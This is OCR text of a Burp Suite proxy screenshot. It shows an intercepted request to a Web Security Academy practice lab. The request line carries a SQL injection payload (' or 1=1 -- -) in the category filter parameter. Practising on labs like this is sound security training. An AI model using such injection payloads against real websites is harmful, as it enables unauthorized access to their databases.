 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a4c00850477b87780e31d0400e000ae.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /filter?category= ' or 1=1 -- - ' HTTP/2
2 Host: 0a4c00850477b87780e31d0400e000ae.web-security-academy.net
3 Cookie: session=UFutBc9O9dyfKKOsdOFglRxmTYsJaSbk
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4c00850477b87780e31d0400e000ae.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search... 0 highlights